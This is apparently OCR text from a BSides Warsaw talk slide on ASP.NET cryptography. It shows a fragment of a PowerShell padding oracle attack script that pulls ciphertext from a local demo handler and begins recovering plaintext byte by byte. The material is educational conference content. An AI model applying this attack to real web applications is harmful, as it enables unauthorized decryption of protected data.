 D:\temp\aspnet-crypto\demo-padding-oracle\WebPageAttack.ps1 - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
EncryptionHandler.ashx × WebPageAttack.ps1 ×
25 $BlockSize = 16 # AES
26
27 $WebAppRequest = Invoke-WebRequest -UseBasicParsing "http://localhost:8080/EncryptionHandler.
28
29 $Xml = [xml]$WebAppRequest.Content.Substring("<!doctype html>".Length)
30
31 $IV = @(0) * $BlockSize
32 $CipherText = ConvertFrom-HexString ($xml.html.form.input[0].value)
33
34 Write-Host "This is what we need to decipher:"
35 $CipherText | Format-HexPrettyPrint
36 ReadKey
37
38 for ($BlockNumber = 0; $BlockNumber -lt ($CipherText.Length / $BlockSize); $BlockNumber++) {
39 $CurrentBlock = $CipherText[$(16 * $BlockNumber)..$(16 * $BlockNumber + 15)]
40
41 $PlainTextBytes = New-Object Byte[] $BlockSize
42 $InterState = New-Object Byte[] $BlockSize
43 for ($IVByte = $BlockSize - 1; $IVByte -ge 0; $IVByte--) {
44 [Byte]$PaddingByte = 16 - $IVByte
45
46 $TestIV = New-Object Byte[] $BlockSize
47
48 for ($i = 15; $i -gt $IVByte; $i--) {
49 # I[n + 1] x IV[n + 1] = $PaddingByte => IV[n + 1] = $PaddingByte -bxor I[n + 1]
COMMAND MODE, Line 1, Column 1 Spaces: 4 PowerShell
5
6
7
8
9
10
BSIDES
Warsaw
x33f con
WHEN RED MEETS BLUE...
ASP.NET Cryptography
- Sebastian Solnica